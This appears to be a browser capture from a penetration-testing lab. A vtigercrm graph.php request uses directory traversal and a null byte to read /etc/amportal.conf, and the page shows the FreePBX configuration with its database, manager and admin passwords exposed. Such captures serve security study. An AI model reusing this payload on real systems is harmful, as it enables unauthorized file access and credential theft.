 Mozilla Firefox
10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database #
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for
AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr
/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP
web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD:
Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in
interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname
# DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change
this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. #
Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials
will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of
the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT
VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension
behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately.
Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned
with call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple
calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no,
unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the
effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files.
Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to
run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO
TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom
destinations should be moved into the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and
generate_hints.php through an Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false #
DEFAULT VALUE: false # Setting either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through
and then correct the problem but these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false #
DEFAULT VALUE: false # If this is set, it assumes that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to
support # BLF for server side feature codes such as daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open
type calls to URLs that # go back to the freepbx.org server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the
information. # This will often solve the problem. However, in such environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this #
value will force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to
old MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log
system # AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have
mpg123 loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't
use the default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same
as AMPDBUSER # CDRDBPASS: password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default #
CDRDBTABLENAME: Name of the table in the db where the cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If
set to something # like 007, it would allow the group to have permissions. This can be used if setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the #
voicemail files. If changed, some of the voicemail directory structures may have to be manually changed. # DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 #
DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 20 # These can be used to change the refresh rate of the System Status Panel. Most of # the stats are updated based on the STATS interval but a few
items are checked # less frequently (such as Asterisk Uptime) based on the INFO value # ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false # If set to true, FreePBX will check if you have
chan_dadhi installed. If so, it will # automatically use all your ZAP configuration settings (devices and trunks) and # silently convert them, under the covers, to DAHDI so no changes are needed. The # GUI will continue to refer